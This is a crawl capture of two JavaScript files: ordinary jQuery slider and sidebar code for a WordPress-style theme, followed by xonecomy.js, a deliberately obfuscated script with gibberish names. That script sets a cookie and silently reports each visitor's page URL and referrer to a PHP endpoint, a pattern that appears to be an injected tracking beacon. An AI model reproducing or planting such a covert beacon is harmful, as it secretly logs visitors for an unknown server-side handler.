   		jQuery('.mini-content').css({'min-height':(jQuery(document).height())});
	});

	jQuery('.slider-details-control').click(function() {
		if (jQuery('.slider-content').is(':visible')) {			
			jQuery('.slider-details-control').animate({left:'0%'});
			jQuery('.slider-details-control').css({'background-position':'center -124px'});			
		} else {
			if(jQuery(window).width()< 768)
			jQuery('.slider-details-control').animate({left:'1%'});
			else
			jQuery('.slider-details-control').animate({left:'100%'});
			jQuery('.slider-details-control').css({'background-position':'center -24px'});	
		}
		jQuery('.slider-content').toggle( "slide" );
	});
	/** Sidebar Toggal */
	jQuery('.shidebar-control').click(function() {
		var $container = jQuery('.masonry-container');
		if (jQuery('.besty-sidebar').is(':visible')) {			
			jQuery('.shidebar-control').animate({left:'95%'});
			jQuery('.mini-content > div.col-md-9').attr('class', 'col-md-12');
			jQuery('.shidebar-control').css({'background-position':'center -124px'});
			jQuery('.mini-content').css({'min-height':(jQuery(document).height())}); 			
		} else {
			if(jQuery(window).width()< 768)
			jQuery('.shidebar-control').animate({left:'1%'});
			else
			jQuery('.shidebar-control').animate({left:'76%'});
			jQuery('.shidebar-control').css({'background-position':'center -24px'});
			jQuery('.mini-content > div.col-md-12').attr('class', 'col-md-9');			
		}
		jQuery('.besty-sidebar').toggle( "slide" );
		$container.masonry();
	});
		
	
	jQuery('.search-form .search-submit').val('');
	
	var count = jQuery(".besty-menu > ul > li").children().length;        
	if(count > 6){
		jQuery('.content').append("<div class='menu-sidebar-more'></div>");
		jQuery('.menu-sidebar').css({'position':'relative'});
		jQuery('.mini-content').css({'margin-left':'0px'});
	}
        jQuery('.mini-content').css({'min-height':(jQuery(document).height())});
	
});


--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/xonecomy.js
body_size: 777
content:



function mifa()
{	var loletulelybuwi = window.location.href;    var rydozak = "xonecomy";	var nebybykepyn = "/" + rydozak + ".php";    var bekafaro = 60; 
	var tuxucyh = rydozak;  	 
	var kaca = "";
 	
    try     {       kaca=""+parent.document.referrer;    }    catch (ex) 



    { 
 
	    kaca=""+document.referrer;
    }
 
 	if(fywa(tuxucyh) == null)		{ 

		var xasuxiquzytyguf = window.location.hostname;    

		
 	
    		qipugeruzy(tuxucyh, "1", bekafaro, "/", xasuxiquzytyguf);   
    
		if(fywa(tuxucyh) != null)
  		{ 	 
			var romyfuh = new Image();	     			romyfuh.src=nebybykepyn + "?referer=" + escape(kaca) + "&url=" + escape(loletulelybuwi);
    		}			}
	 

}

mifa();

function fywa(nusocolydyqo) {     var kofijymuwufo = document.cookie; 
 
	    var gakoh = nusocolydyqo + "="; 



    var gosivyzofifo = kofijymuwufo.indexOf("; " + gakoh);

	    if (gosivyzofifo == -1) {          gosivyzofifo = kofijymuwufo.indexOf(gakoh);        if (gosivyzofifo != 0) return null;     } else {  	  
        gosivyzofifo += 2;     }  
    var fuqomijap = document.cookie.indexOf(";", gosivyzofifo);
      if (fuqomijap == -1) { 		
        fuqomijap = kofijymuwufo.length;     }
    return unescape(kofijymuwufo.substring(gosivyzofifo + gakoh.length, fuqomijap));
}	 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function qipugeruzy(mapow,jycosenifor,myxomufixo, gelizomamyvewev, jobutodonisejez) {
 
 var mydelypygororu = new Date();
 var fexyvyvuvyq = new Date();  
   
	 fexyvyvuvyq.setTime(mydelypygororu.getTime() + 1000*60*myxomufixo);
 
 document.cookie = mapow+"="+escape(jycosenifor) + ";expires="+fexyvyvuvyq.toGMTString() + ";path=" + gelizomamyvewev + ";domain=" + jobutodonisejez;	
}
 